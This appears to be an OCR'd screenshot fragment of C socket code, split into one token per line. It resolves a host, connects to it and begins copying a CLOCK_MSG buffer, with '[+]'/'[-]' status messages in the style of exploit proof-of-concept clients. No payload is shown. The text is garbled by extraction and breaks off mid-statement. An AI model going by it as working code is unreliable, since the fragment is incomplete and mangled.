
printf
(
"%s:[+] Lookup 
host\n"
,
argv
[
0
]
)
;
if
(
!
(
host
=
gethost
(
argv
[
1
]
)
)
)
endpgr
(
argv
[
0
]
,
client
,
"[-] host 
not found !"
)
;
   peer
.
sin_family 
=
 AF_INET
;
   peer
.
sin_port 
=
htons
(
PORT
)
;
   peer
.
sin_addr
.
s_addr 
=
 host
;
printf
(
"%s:[+] Connect to 
%s\n"
,
argv
[
0
]
,
argv
[
1
]
)
;
   err
=
connect
(
client
,
(
SOCKADDR
*
)
&
peer
,
sizeof
(
struct
sockaddr_in
)
)
;
if
(
err
)
endpgr
(
argv
[
0
]
,
client
,
"[-] 
connect() fail"
)
;
memcpy
(
sendbuffer
,
CLOCK_MSG
,
sizeof
(
CLOCK_MSG